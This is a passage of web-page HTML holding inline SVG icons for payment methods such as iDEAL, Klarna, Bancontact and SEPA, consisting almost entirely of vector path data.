0 0-.37-.07 9.1 9.1 0 0 0-1.45-.1H18.8a.7.7 0 0 0-.7.59l-.92 5.9-.03.17a.8.8 0 0 1 .79-.67h1.64c3.22 0 5.74-1.31 6.48-5.1l.05-.32a3.98 3.98 0 0 0-.6-.26z"/></svg></li>
                  <li class="ideal bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#000" fill-rule="evenodd" d="M20.98 23H10.66C9.74 23 9 22.26 9 21.35V4.65C9 3.74 9.74 3 10.66 3h10.32c9.8 0 11.25 6.25 11.25 9.98 0 6.46-4 10.02-11.25 10.02ZM10.66 3.55c-.61 0-1.1.49-1.1 1.1v16.7c0 .61.49 1.1 1.1 1.1h10.32c6.9 0 10.7-3.36 10.7-9.47 0-8.2-6.7-9.43-10.7-9.43H10.66Zm1.78 10.81a1.6 1.6 0 1 0 0-3.2 1.6 1.6 0 1 0 0 3.2Zm-1.23 4.04a2.43 2.43 0 0 0 2.45 2.43V16.5a1.22 1.22 0 0 0-2.45 0v1.9Z" clip-rule="evenodd"/><path fill="#C06" d="M15.33 6.26v14.57h6.38c5.8 0 8.32-3.25 8.32-7.85 0-4.4-2.52-7.82-8.32-7.82h-5.28c-.61 0-1.1.5-1.1 1.1Z"/><path fill="#fff" fill-rule="evenodd" d="M18.2 11.12c-.2-.07-.4-.1-.63-.1V11h-1.5v3.48h1.52c.27 0 .5-.05.7-.14a1.43 1.43 0 0 0 .79-.93 2.57 2.57 0 0 0-.03-1.45c-.08-.21-.2-.39-.34-.54a1.42 1.42 0 0 0-.5-.31Zm-.35 2.68a1.1 1.1 0 0 1-.33.05v.01h-.68v-2.2h.55c.2 0 .35.03.48.08s.23.14.3.23c.09.1.15.23.18.37.04.13.05.3.05.47 0 .2-.02.35-.07.49a1 1 0 0 1-.2.32.64.64 0 0 1-.28.18Zm4.44-2.14V11h-2.62v3.48h2.67v-.64h-1.9V13h1.7v-.6h-1.7v-.74h1.85Zm2.65-.65 1.31 3.49h-.8l-.27-.77h-1.31l-.28.77h-.78l1.32-3.5h.8Zm.04 2.14-.44-1.28-.47 1.28h.91Zm2.52.7v-2.84h-.76v3.49h2.48v-.65H27.5Z" clip-rule="evenodd"/></svg></li>
                  <li class="klarna hidden bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><g clip-path="url(#a)"><path fill="#FFA8CD" d="M2 13c0-3.05 0-4.58.75-5.66.3-.43.66-.8 1.09-1.1 1.08-.74 2.6-.74 5.66-.74h20.65c3.05 0 4.57 0 5.66.75.43.3.8.66 1.09 1.09.75 1.08.75 2.6.75 5.66 0 3.05 0 4.58-.75 5.66-.3.43-.66.8-1.09 1.1-1.09.74-2.61.74-5.66.74H9.5c-3.05 0-4.58 0-5.66-.75-.43-.3-.8-.66-1.1-1.09C2 17.58 2 16.06 2 13Z"/><path fill="#0B051D" d="M30.72 15.08c-.62 0-1.1-.51-1.1-1.14 0-.62.48-1.14 1.1-1.14.63 0 1.11.52 1.11 1.14 0 .63-.48 1.14-1.1 1.14Zm-.3 1.2c.52 0 1.2-.2 1.58-.99l.03.02c-.16.43-.16.69-.16.75v.1h1.33v-4.44h-1.33v.1c0 .07 0 .32.16.75l-.03.02a1.68 1.68 0 0 0-1.59-.99c-1.27 0-2.16 1.01-2.16 2.34 0 1.33.9 2.34 2.16 2.34Zm-4.5-4.68c-.6 0-1.08.21-1.46 1l-.04-.03c.17-.43.17-.68.17-.75v-.1h-1.34v4.45h1.37v-2.35c0-.61.36-1 .94-1 .57 0 .86.33.86 1v2.35h1.37v-2.83c0-1.01-.79-1.74-1.87-1.74Zm-4.65 1-.04-.03c.16-.43.16-.68.16-.75v-.1h-1.33v4.45h1.37l.01-2.14c0-.63.33-1 .87-1 .15 0 .26.01.4.05v-1.36c-.6-.13-1.14.1-1.44.87Zm-4.37 2.48c-.62 0-1.1-.51-1.1-1.14 0-.62.48-1.14 1.1-1.14.63 0 1.11.52 1.11 1.14 0 .63-.48 1.14-1.1 1.14Zm-.3 1.2c.52 0 1.2-.2 1.58-.99l.03.02c-.16.43-.16.69-.16.75v.1h1.33v-4.44h-1.33v.1c0 .07 0 .32.16.75l-.03.02a1.68 1.68 0 0 0-1.59-.99c-1.27 0-2.16 1.01-2.16 2.34 0 1.33.9 2.34 2.16 2.34Zm-4.09-.11h1.38V9.74H12.5v6.43Zm-1-6.43h-1.4c0 1.14-.7 2.17-1.78 2.9l-.42.3v-3.2H6.46v6.43H7.9v-3.2l2.4 3.2h1.78l-2.31-3.05a4.08 4.08 0 0 0 1.73-3.38Z"/></g><defs><clipPath id="a"><path fill="#fff" d="M0 0h35.66v15H0z" transform="translate(2 5.5)"/></clipPath></defs></svg></li>
                  <li class="bancontact bg-white m-1 border-1"><svg width="40" height="26" mlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 758.35585 567.43933"><defs><style>.cls-1{fill:#fff;}.cls-2{fill:#1e3764;}.cls-3{fill:url(#Bancontact_blauw_rgb);}.cls-4{fill:url(#Bancontact_geel_rgb);}</style><linearGradient id="Bancontact_blauw_rgb" x1="178.26969" y1="283.79938" x2="362.50962" y2="215.36753" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#005ab9"/><stop offset="1" stop-color="#1e3764"/></linearGradient><linearGradient id="Bancontact_geel_rgb" x1="394.42829" y1="237.30482" x2="590.05287" y2="170.56231" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#fba900"/><stop offset="1" stop-color="#ffd800"/></linearGradient></defs><path id="rounded_white_background" class="cls-1" d="M93.85452,72.75839H664.50134A21.09611,21.09611,0,0,1,685.59745,93.8545V473.58481a21.09613,21.09613,0,0,1-21.09613,21.09613H93.85452A21.09613,21.09613,0,0,1,72.7584,473.58481V93.85452A21.09613,21.09613,0,0,1,93.85452,72.75839Z"/><path id="Bancontact" class="cls-2" d="M127.32817,438.86511V366.10672h22.4512c16.31873,0,26.81678,6.13247,26.81678,18.8133,0,7.17195-3.3261,12.1611-8.00347,15.07131,6.756,3.1179,10.70573,9.14653,10.70573,17.358,0,14.65593-10.70573,21.51583-27.33625,21.51583Zm14.44773-42.51193h10.706c6.5481,0,9.35473-3.22226,9.35473-9.14652,0-6.34068-5.09326-8.41911-11.95341-8.41911H141.7759Zm0,29.83109h8.93884c8.73115,0,13.82415-2.18279,13.82415-9.04268,0-6.75605-4.36531-9.56242-12.57673-9.56242H141.7759Zm65.54053,13.928c-14.24,0-21.412-6.96374-21.412-16.31847,0-10.29036,8.41936-16.319,20.89225-16.42283a65.088,65.088,0,0,1,9.25063.83178v-2.49484c0-6.34016-3.6379-9.35473-10.60189-9.35473a36.46647,36.46647,0,0,0-13.72031,2.49484l-2.59842-11.22547c4.46942-1.87126,11.64136-3.11842,17.98178-3.11842,15.27925,0,22.86683,8.10757,22.86683,22.13941V435.539C225.71385,437.72179,217.71038,440.11227,207.31643,440.11227Zm8.7309-11.74521V417.24543a34.90987,34.90987,0,0,0-7.37964-.83178c-4.78146,0-8.5232,1.87125-8.5232,6.75657,0,4.36557,3.11816,6.6522,8.627,6.6522A16.27158,16.27158,0,0,0,216.04733,428.36706ZM240.074,438.86511V389.0774a63.469,63.469,0,0,1,23.49067-4.57327c15.17515,0,23.90631,7.48348,23.90631,21.30763v33.05335H273.127V406.85123c0-7.17194-3.3261-10.498-9.66652-10.498a21.79963,21.79963,0,0,0-9.14679,1.87126v40.64067Zm97.52356-51.24256L334.895,398.95186a31.66107,31.66107,0,0,0-11.74521-2.59868c-8.4191,0-12.99262,5.92479-12.99262,15.69541,0,10.70573,4.78121,16.21463,13.72031,16.21463a29.42534,29.42534,0,0,0,11.53726-2.70253l2.28663,11.53752a34.98384,34.98384,0,0,1-14.96747,3.01406c-17.2541,0-27.23241-10.70574-27.23241-27.6483,0-16.83821,9.87447-27.95984,26.40114-27.95984A40.06388,40.06388,0,0,1,337.59751,387.62255Zm30.98726,52.48972c-16.00694,0-25.98525-11.12163-25.98525-27.856,0-16.63052,9.97831-27.75215,25.98525-27.75215,16.11078,0,25.88114,11.12163,25.88114,27.75215C394.46591,428.99064,384.69555,440.11227,368.58477,440.11227Zm0-11.84905c7.37988,0,11.22547-6.13248,11.22547-16.00694,0-9.77063-3.84559-15.9031-11.22547-15.9031-7.27579,0-11.32958,6.13247-11.32958,15.9031C357.25519,422.13074,361.309,428.26322,368.58477,428.26322Zm34.18173,10.60189V389.0774a63.469,63.469,0,0,1,23.49067-4.57327c15.17515,0,23.9063,7.48348,23.9063,21.30763v33.05335H435.81959V406.85123c0-7.17194-3.32611-10.498-9.66653-10.498a21.79959,21.79959,0,0,0-9.14678,1.87126v40.64067Zm79.74559,1.24716c-12.36879,0-18.7092-6.75605-18.7092-20.47636V397.185h-7.0681V385.75129h7.0681V374.21377l14.34362-.72742v12.26494H489.684V397.185H478.14651v22.24325c0,6.02863,2.49484,8.835,7.172,8.835a25.20427,25.20427,0,0,0,5.50889-.62358l.72768,11.53752A39.64728,39.64728,0,0,1,482.51209,440.11227Zm36.20489,0c-14.24,0-21.412-6.96374-21.412-16.31847,0-10.29036,8.41937-16.319,20.89226-16.42283a65.08772,65.08772,0,0,1,9.25062.83178v-2.49484c0-6.34016-3.63789-9.35473-10.60189-9.35473a36.46646,36.46646,0,0,0-13.7203,2.49484l-2.59843-11.22547c4.46942-1.87126,11.64137-3.11842,17.98179-3.11842,15.27925,0,22.86683,8.10757,22.86683,22.13941V435.539C537.1144,437.72179,529.11093,440.11227,518.717,440.11227Zm8.73089-11.74521V417.24543a34.91021,34.91021,0,0,0-7.37989-.83178c-4.7812,0-8.52294,1.87125-8.52294,6.75657,0,4.36557,3.11816,6.6522,8.62705,6.6522A16.27073,16.27073,0,0,0,527.44787,428.36706Zm63.00332-40.74451-2.70253,11.32931a31.661,31.661,0,0,0-11.7452-2.59868c-8.41911,0-12.99263,5.92479-12.99263,15.69541,0,10.70573,4.78121,16.21463,13.72031,16.21463a29.4253,29.4253,0,0,0,11.53726-2.70253l2.28689,11.53752a34.98559,34.98559,0,0,1-14.96747,3.01406c-17.25435,0-27.23267-10.70574-27.23267-27.6483,0-16.83821,9.87447-27.95984,26.40089-27.95984A40.06428,40.06428,0,0,1,590.45119,387.62255Zm31.53635,52.48972c-12.36879,0-18.70921-6.75605-18.70921-20.47636V397.185h-7.0681V385.75129h7.0681V374.21377l14.34363-.72742v12.26494h11.53752V397.185H617.622v22.24325c0,6.02863,2.49484,8.835,7.172,8.835a25.20434,25.20434,0,0,0,5.50889-.62358l.72768,11.53752A39.64728,39.64728,0,0,1,621.98754,440.11227Z"/><path id="blue-symbol" class="cls-3" d="M227.37928,329.72767c75.9,0,113.85-50.60015,151.80005-101.2003H127.32817v101.2003Z"/><path id="yellow-symbol" class="cls-4" d="M530.97937,127.32707c-75.9,0-113.85,50.60015-151.8,101.2003H631.03048V127.32707Z"/></svg></li>
                  <li class="sepa bg-white m-1 border-1"><svg width="40" height="26" viewBox="0 0 35 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M19.9106 11.488H21.0565C21.4199 11.4749 21.6409 11.447 21.7204 11.4031C21.829 11.3433 21.9019 11.2235 21.9382 11.0438C21.9614 10.9242 21.973 10.7464 21.973 10.5102C21.973 10.2209 21.95 10.0064 21.9037 9.86633C21.8376 9.67012 21.6792 9.5506 21.4284 9.5072C21.3789 9.50064 21.2601 9.49715 21.072 9.49715H19.9106V11.488ZM18.0724 14.8414V8H21.497C21.9667 8 22.3252 8.03843 22.5714 8.1152C23.1347 8.29199 23.5126 8.65395 23.7062 9.20099C23.8061 9.48808 23.8561 9.92034 23.8561 10.4975C23.8561 11.1915 23.8006 11.6902 23.691 11.9938C23.4714 12.5942 23.0192 12.9401 22.3365 13.0297C22.2562 13.0432 21.9145 13.0552 21.3116 13.0648L21.0064 13.075H19.9105V14.8414H18.0724ZM8.8426 10.1824H10.5526C10.5636 10.0313 10.5692 9.91823 10.5692 9.84262C10.5692 8.92076 10.1972 8.35977 9.45302 8.15949C9.1481 8.07757 8.63662 8.03624 7.91891 8.03624C7.46303 8.03624 7.04857 8.05292 6.67497 8.08554C6.22596 8.12173 5.85708 8.24282 5.56882 8.44907C5.37203 8.58345 5.22943 8.77991 5.14094 9.0387C5.05253 9.2974 5.00829 9.64135 5.00829 10.0703C5.00829 10.6335 5.09015 11.0546 5.25379 11.3329C5.43997 11.6604 5.81308 11.8761 6.37295 11.981C6.58556 12.0174 6.96522 12.055 7.51175 12.0941C8.19234 12.14 8.57365 12.1762 8.65559 12.2022C8.87475 12.2679 8.98454 12.4512 8.98454 12.7524C8.98454 12.8868 8.97153 12.9967 8.94535 13.0816C8.89605 13.2196 8.79289 13.3193 8.63571 13.3812C8.54738 13.4142 8.34264 13.4306 8.02182 13.4306H7.39318C7.2258 13.427 7.08345 13.3962 6.96555 13.3375C6.79544 13.2524 6.71018 13.0614 6.71018 12.7643L6.71002 12.6221H5C5 13.1787 5.04068 13.5764 5.12288 13.8152C5.27045 14.2441 5.57536 14.529 6.03787 14.6696C6.41471 14.7844 7.08213 14.8415 8.0398 14.8415C8.6135 14.8415 9.04005 14.8151 9.31887 14.7625C9.98438 14.6381 10.4121 14.3419 10.6025 13.8729C10.7076 13.6172 10.76 13.2139 10.76 12.6631C10.76 12.4241 10.7486 12.2091 10.7255 12.019C10.6862 11.7013 10.5628 11.444 10.3559 11.2471C10.093 10.9948 9.66927 10.8391 9.0848 10.7801C8.90069 10.7604 8.43909 10.7258 7.7 10.6767L7.35514 10.6523C7.20376 10.6425 7.08238 10.6097 6.99049 10.5539C6.86222 10.4753 6.79826 10.3113 6.79826 10.0622C6.79826 9.78709 6.87051 9.6084 7.01485 9.52623C7.15927 9.44431 7.45524 9.40339 7.90167 9.40339C8.36137 9.40339 8.64225 9.47452 8.744 9.61662C8.80963 9.71264 8.8426 9.9013 8.8426 10.1824ZM5.0065 16.1981L5.26286 16.1722C5.27827 16.2588 5.30959 16.3223 5.35674 16.3629C5.40397 16.4035 5.4676 16.4238 5.54773 16.4238C5.63257 16.4238 5.69646 16.4058 5.73954 16.3697C5.78254 16.3336 5.804 16.2915 5.804 16.2432C5.804 16.2122 5.79497 16.1859 5.77699 16.1641C5.75893 16.1423 5.72744 16.1235 5.68245 16.1073C5.65163 16.0968 5.58153 16.0778 5.47208 16.0506C5.33114 16.0157 5.23237 15.9728 5.17553 15.9217C5.09565 15.85 5.05572 15.7625 5.05572 15.6593C5.05572 15.593 5.07453 15.5308 5.11223 15.473C5.14984 15.4152 5.2042 15.3711 5.27504 15.3409C5.34597 15.3107 5.43156 15.2955 5.53182 15.2955C5.69554 15.2955 5.81875 15.3316 5.90153 15.4036C5.9843 15.4758 6.02772 15.572 6.03186 15.6923L5.7678 15.7027C5.75653 15.6354 5.73233 15.5871 5.69521 15.5576C5.65818 15.5281 5.60258 15.5134 5.52842 15.5134C5.45186 15.5134 5.39204 15.5291 5.3487 15.5607C5.32078 15.5808 5.30686 15.6079 5.30686 15.6418C5.30686 15.6727 5.31995 15.6991 5.34605 15.7212C5.37919 15.7491 5.45981 15.7782 5.58791 15.8083C5.71593 15.8385 5.81063 15.8698 5.87203 15.9024C5.93335 15.9348 5.9814 15.9792 6.01612 16.0355C6.05075 16.0919 6.06815 16.1615 6.06815 16.2443C6.06815 16.3195 6.04736 16.3898 6.00576 16.4554C5.96417 16.521 5.90542 16.5697 5.82944 16.6016C5.75346 16.6334 5.65876 16.6494 5.54532 16.6494C5.38027 16.6494 5.2535 16.611 5.16501 16.5342C5.0766 16.4573 5.02373 16.3453 5.0065 16.1981ZM6.34189 15.6795H6.59303V16.6261H6.34189V15.6795ZM6.34189 15.319H6.59303V15.5499H6.34189V15.319ZM7.51408 16.6262H7.76522V16.0367C7.76522 15.9635 7.76058 15.9072 7.75138 15.868C7.74218 15.8286 7.72586 15.7935 7.70241 15.7626C7.67896 15.7316 7.64441 15.7061 7.59876 15.6862C7.5531 15.6663 7.50264 15.6562 7.44746 15.6562C7.32234 15.6562 7.21844 15.7103 7.136 15.8187V15.6796H6.903V16.6262H7.15414V16.1966C7.15414 16.0905 7.16044 16.0179 7.1732 15.9786C7.18588 15.9393 7.20932 15.9077 7.24363 15.8839C7.27793 15.8601 7.31663 15.8481 7.35979 15.8481C7.39343 15.8481 7.42227 15.8565 7.44621 15.8731C7.47016 15.8898 7.4874 15.9133 7.49808 15.9433C7.50869 15.9734 7.51408 16.0396 7.51408 16.142V16.6262ZM8.2731 16.1325C8.2731 16.2332 8.29233 16.307 8.33094 16.3538C8.36947 16.4007 8.41703 16.424 8.47362 16.424C8.53419 16.424 8.58539 16.4 8.62724 16.352C8.669 16.304 8.68996 16.2329 8.68996 16.1387C8.68996 16.0404 8.66991 15.9674 8.62989 15.9197C8.58979 15.872 8.53924 15.8481 8.47801 15.8481C8.41852 15.8481 8.36947 15.8716 8.33094 15.9184C8.29233 15.9652 8.2731 16.0365 8.2731 16.1325ZM8.04786 16.6885L8.33265 16.7196C8.33745 16.7549 8.34847 16.7791 8.36571 16.7924C8.38957 16.8113 8.4271 16.8208 8.47831 16.8208C8.54385 16.8208 8.59298 16.811 8.6258 16.7914C8.64775 16.7783 8.66449 16.7572 8.67584 16.7281C8.68355 16.7072 8.68744 16.6689 8.68744 16.613L8.68819 16.4748C8.61411 16.5758 8.52015 16.6262 8.40614 16.6262C8.27895 16.6262 8.17836 16.5725 8.10412 16.4646C8.04588 16.3795 8.01679 16.2734 8.01679 16.1466C8.01679 15.9876 8.05491 15.8661 8.13122 15.7821C8.20753 15.6982 8.30248 15.6562 8.41592 15.6562C8.53291 15.6562 8.62944 15.7078 8.7055 15.8107V15.6796H8.93858V16.5305C8.93858 16.6425 8.92939 16.7262 8.91091 16.7814C8.89251 16.8369 8.86666 16.8803 8.83335 16.9118C8.80004 16.9434 8.75563 16.9681 8.70004 16.986C8.64444 17.0038 8.57417 17.0128 8.48925 17.0128C8.32875 17.0128 8.2149 16.985 8.14771 16.9297C8.08051 16.8743 8.04695 16.8041 8.04695 16.719C8.04695 16.7106 8.04728 16.7005 8.04786 16.6885ZM9.49043 15.319H9.23929V16.6262H9.49043V15.319ZM10.3649 16.0738C10.3631 16.0001 10.3443 15.9442 10.3085 15.9057C10.2727 15.8674 10.2291 15.8481 10.1777 15.8481C10.1228 15.8481 10.0774 15.8685 10.0416 15.9089C10.0057 15.9493 9.98813 16.0043 9.98871 16.0738H10.3649ZM10.352 16.328L10.6005 16.3695C10.5684 16.4607 10.5176 16.5303 10.4483 16.578C10.3789 16.6258 10.2921 16.6496 10.1879 16.6496C10.0229 16.6496 9.9009 16.5956 9.82177 16.4876C9.75921 16.4011 9.72797 16.292 9.72797 16.16C9.72797 16.0027 9.76899 15.8793 9.85118 15.79C9.93329 15.7008 10.0371 15.6562 10.1626 15.6562C10.3038 15.6562 10.415 15.703 10.4966 15.7966C10.5781 15.8903 10.617 16.0336 10.6135 16.2268H9.98433C9.98607 16.3014 10.0065 16.3593 10.0454 16.4008C10.0843 16.4421 10.1329 16.4629 10.1911 16.4629C10.2306 16.4629 10.2639 16.4523 10.2908 16.4309C10.3178 16.4097 10.3382 16.3753 10.352 16.328ZM11.4352 15.319V16.6262H12.4269V16.4057H11.6993V16.0504H12.3518V15.83H11.6993V15.5395H12.4011V15.319H11.4352ZM13.3246 16.6261V16.4843C13.2901 16.5349 13.2447 16.5751 13.1885 16.6048C13.1322 16.6346 13.0729 16.6495 13.0104 16.6495C12.9467 16.6495 12.8897 16.6355 12.8391 16.6075C12.7885 16.5795 12.7519 16.5402 12.7293 16.4896C12.7067 16.439 12.6954 16.369 12.6954 16.2797V15.6794H12.9465V16.1148C12.9465 16.2481 12.9511 16.3298 12.9604 16.3598C12.9696 16.39 12.9863 16.4137 13.0107 16.4313C13.035 16.4488 13.0659 16.4575 13.1033 16.4575C13.1461 16.4575 13.1844 16.4459 13.2182 16.4223C13.2521 16.3988 13.2752 16.3697 13.2877 16.3349C13.3002 16.3001 13.3065 16.2148 13.3065 16.0792V15.6794H13.5576V16.6261H13.3246ZM13.8584 16.6262H14.1095V16.3335C14.1095 16.1723 14.1166 16.0663 14.1306 16.0158C14.1446 15.9652 14.1638 15.9303 14.1882 15.9109C14.2127 15.8916 14.2424 15.8819 14.2776 15.8819C14.3139 15.8819 14.3534 15.8956 14.3956 15.9229L14.472 15.7037C14.4192 15.6721 14.3641 15.6562 14.3071 15.6562C14.2667 15.6562 14.2307 15.6667 14.1988 15.6875C14.167 15.7084 14.1312 15.7506 14.0914 15.8142V15.6796H13.8584V16.6262ZM14.8297 16.153C14.8297 16.2474 14.852 16.3195 14.8966 16.3696C14.9413 16.4198 14.9963 16.4448 15.0618 16.4448C15.1273 16.4448 15.1822 16.4198 15.2266 16.3696C15.2709 16.3195 15.2931 16.2467 15.2931 16.1513C15.2931 16.0582 15.2709 15.9865 15.2266 15.9365C15.1822 15.8863 15.1273 15.8613 15.0618 15.8613C14.9963 15.8613 14.9413 15.8863 14.8966 15.9365C14.852 15.9865 14.8297 16.0588 14.8297 16.153ZM14.5733 16.1395C14.5733 16.056 14.5938 15.9751 14.6348 15.8969C14.6757 15.8188 14.7337 15.7592 14.8089 15.718C14.884 15.6768 14.9679 15.6562 15.0605 15.6562C15.2036 15.6562 15.3209 15.7029 15.4123 15.7963C15.5037 15.8896 15.5495 16.0077 15.5495 16.1502C15.5495 16.294 15.5032 16.4133 15.4109 16.5078C15.3186 16.6023 15.2024 16.6496 15.0623 16.6496C14.9756 16.6496 14.8929 16.6299 14.8143 16.5906C14.7356 16.5512 14.6757 16.4935 14.6348 16.4174C14.5938 16.3413 14.5733 16.2488 14.5733 16.1395ZM16.6313 15.9131V15.5396H16.7583C16.8531 15.5396 16.916 15.5426 16.9474 15.5485C16.99 15.5563 17.0252 15.5758 17.0531 15.6069C17.0809 15.638 17.0948 15.6775 17.0948 15.7254C17.0948 15.7643 17.0849 15.7984 17.0651 15.8277C17.0453 15.8571 17.0179 15.8787 16.983 15.8925C16.948 15.9063 16.8787 15.9131 16.7752 15.9131H16.6313ZM16.3673 15.319V16.6262H16.6313V16.1334H16.803C16.9221 16.1334 17.0131 16.1272 17.0759 16.1147C17.1222 16.1045 17.1677 16.084 17.2124 16.0527C17.2572 16.0215 17.2941 15.9785 17.3231 15.9238C17.3522 15.869 17.3667 15.8016 17.3667 15.7213C17.3667 15.6173 17.3415 15.5323 17.291 15.4667C17.2406 15.401 17.178 15.3582 17.1033 15.3386C17.0547 15.3256 16.9502 15.319 16.79 15.319H16.3673ZM18.1558 16.1725C18.1237 16.1833 18.0731 16.196 18.0038 16.211C17.9345 16.2258 17.8892 16.2405 17.868 16.2548C17.8353 16.2781 17.8192 16.3077 17.8192 16.3434C17.8192 16.3787 17.8321 16.4091 17.8581 16.4348C17.8842 16.4605 17.9174 16.4733 17.9577 16.4733C18.0027 16.4733 18.0456 16.4584 18.0865 16.4286C18.1166 16.4059 18.1365 16.3781 18.146 16.3453C18.1524 16.3238 18.1558 16.2829 18.1558 16.2225V16.1725ZM17.8192 15.9675L17.5939 15.926C17.6194 15.8343 17.6634 15.7665 17.7257 15.7224C17.7881 15.6783 17.8807 15.6562 18.0036 15.6562C18.1152 15.6562 18.1984 15.6695 18.253 15.6959C18.3076 15.7226 18.3461 15.7562 18.3683 15.7969C18.3906 15.8377 18.4018 15.9126 18.4018 16.0216L18.3992 16.3146C18.3992 16.3979 18.4032 16.4595 18.4111 16.499C18.4192 16.5386 18.4342 16.581 18.4561 16.6262H18.2076C18.2009 16.6099 18.193 16.5856 18.1835 16.5534C18.1793 16.5387 18.1763 16.529 18.1747 16.5243C18.1319 16.5661 18.0863 16.5974 18.0376 16.6184C17.989 16.6392 17.9372 16.6496 17.882 16.6496C17.7847 16.6496 17.708 16.6231 17.652 16.5701C17.596 16.5171 17.568 16.45 17.568 16.369C17.568 16.3155 17.5807 16.2677 17.6062 16.2257C17.6318 16.1837 17.6676 16.1515 17.7136 16.1292C17.7596 16.1069 17.826 16.0872 17.9127 16.0706C18.0296 16.0486 18.1106 16.0281 18.1558 16.009V15.9837C18.1558 15.9349 18.1438 15.9001 18.12 15.8793C18.096 15.8585 18.051 15.8481 17.9848 15.8481C17.94 15.8481 17.9051 15.857 17.88 15.8746C17.8549 15.8923 17.8346 15.9232 17.8192 15.9675ZM18.8487 15.6794H18.5821L18.9424 16.6288C18.9275 16.6822 18.906 16.7263 18.878 16.761C18.8499 16.7955 18.8067 16.8128 18.7481 16.8128C18.7166 16.8128 18.6809 16.809 18.6416 16.8011L18.6649 16.9974C18.7113 17.0076 18.7586 17.0126 18.8068 17.0126C18.8543 17.0126 18.897 17.0076 18.9348 16.9973C18.9726 16.9873 19.0042 16.973 19.0302 16.9549C19.056 16.9368 19.079 16.913 19.0989 16.8839C19.1187 16.8547 19.1397 16.8124 19.1617 16.757L19.5557 15.6794H19.2967L19.0753 16.3515L18.8487 15.6794ZM19.7515 15.6796H19.9819V15.8089C20.0647 15.7071 20.1632 15.6562 20.2775 15.6562C20.3382 15.6562 20.3909 15.6687 20.4355 15.6937C20.4802 15.7187 20.5168 15.7566 20.5453 15.8071C20.5869 15.7566 20.6319 15.7187 20.68 15.6937C20.7282 15.6687 20.7795 15.6562 20.8342 15.6562C20.9038 15.6562 20.9626 15.6703 21.0107 15.6987C21.0589 15.7269 21.0949 15.7684 21.1187 15.8233C21.1358 15.8637 21.1445 15.9292 21.1445 16.0198V16.6262H20.8933V16.084C20.8933 15.9899 20.8847 15.9292 20.8675 15.9018C20.8443 15.866 20.8088 15.8481 20.7608 15.8481C20.7258 15.8481 20.6928 15.8588 20.662 15.8803C20.6311 15.9018 20.6089 15.9332 20.5954 15.9746C20.5817 16.016 20.5748 16.0814 20.5748 16.1707V16.6262H20.3237V16.1064C20.3237 16.014 20.3193 15.9545 20.3103 15.9276C20.3015 15.9008 20.2877 15.8809 20.269 15.8678C20.2503 15.8548 20.225 15.8481 20.1929 15.8481C20.1544 15.8481 20.1197 15.8586 20.0888 15.8794C20.058 15.9003 20.036 15.9304 20.0226 15.9696C20.0092 16.009 20.0026 16.0741 20.0026 16.1653V16.6262H19.7515V15.6796ZM21.9531 15.9057C21.9891 15.9442 22.0078 16.0001 22.0096 16.0738H21.6334C21.6329 16.0043 21.6504 15.9493 21.6863 15.9089C21.722 15.8685 21.7675 15.8481 21.8223 15.8481C21.8737 15.8481 21.9174 15.8674 21.9531 15.9057ZM22.2453 16.3695L21.9967 16.328C21.9829 16.3753 21.9626 16.4097 21.9355 16.4309C21.9085 16.4523 21.8753 16.4629 21.8358 16.4629C21.7775 16.4629 21.729 16.4421 21.6901 16.4008C21.6512 16.3593 21.6308 16.3014 21.629 16.2268H22.2582C22.2618 16.0336 22.2227 15.8903 22.1412 15.7966C22.0597 15.703 21.9485 15.6562 21.8074 15.6562C21.6817 15.6562 21.578 15.7008 21.4958 15.79C21.4138 15.8793 21.3726 16.0027 21.3726 16.16C21.3726 16.292 21.4038 16.4011 21.4664 16.4876C21.5456 16.5956 21.6677 16.6496 21.8325 16.6496C21.9368 16.6496 22.0235 16.6258 22.093 16.578C22.1623 16.5303 22.213 16.4607 22.2453 16.3695ZM23.3759 16.6262H23.1247V16.142C23.1247 16.0396 23.1193 15.9734 23.1088 15.9433C23.0981 15.9133 23.0808 15.8898 23.0569 15.8731C23.0329 15.8565 23.0041 15.8481 22.9704 15.8481C22.9274 15.8481 22.8886 15.8601 22.8544 15.8839C22.8201 15.9077 22.7966 15.9393 22.7838 15.9786C22.7712 16.0179 22.7648 16.0905 22.7648 16.1966V16.6262H22.5136V15.6796H22.7466V15.8187C22.8292 15.7103 22.933 15.6562 23.0581 15.6562C23.1133 15.6562 23.1638 15.6663 23.2094 15.6862C23.2551 15.7061 23.2897 15.7316 23.3131 15.7626C23.3366 15.7935 23.3528 15.8286 23.362 15.868C23.3713 15.9072 23.3759 15.9635 23.3759 16.0367V16.6262ZM24.1169 15.8792V15.6795H23.9459V15.3423L23.6948 15.4901V15.6795H23.5809V15.8792H23.6948V16.293C23.6948 16.3817 23.6974 16.4407 23.7028 16.4699C23.7092 16.511 23.7208 16.5436 23.7376 16.5677C23.7545 16.5919 23.781 16.6116 23.8169 16.6267C23.853 16.6419 23.8933 16.6495 23.9383 16.6495C24.0115 16.6495 24.077 16.637 24.1349 16.612L24.113 16.418C24.0697 16.434 24.0369 16.442 24.0141 16.442C23.9977 16.442 23.984 16.4378 23.9725 16.4295C23.9612 16.4211 23.9539 16.4106 23.9507 16.3977C23.9475 16.3849 23.9459 16.3397 23.9459 16.2622V15.8792H24.1169ZM24.2581 16.3591L24.5092 16.3202C24.5199 16.3686 24.5415 16.4053 24.5741 16.4304C24.6068 16.4556 24.6523 16.468 24.711 16.468C24.7757 16.468 24.8243 16.4561 24.8569 16.4322C24.8789 16.4153 24.8899 16.393 24.8899 16.3648C24.8899 16.3457 24.8838 16.3298 24.8719 16.3173C24.8593 16.3053 24.8313 16.2942 24.7877 16.284C24.5848 16.2391 24.4561 16.1982 24.4019 16.1613C24.3267 16.1101 24.2892 16.0388 24.2892 15.9477C24.2892 15.8654 24.3216 15.7963 24.3866 15.7403C24.4517 15.6843 24.5526 15.6562 24.6892 15.6562C24.8193 15.6562 24.9159 15.6772 24.9792 15.7191C25.0424 15.7611 25.086 15.8231 25.11 15.9052L24.8743 15.9493C24.8641 15.9125 24.8447 15.8842 24.8162 15.8646C24.7876 15.845 24.747 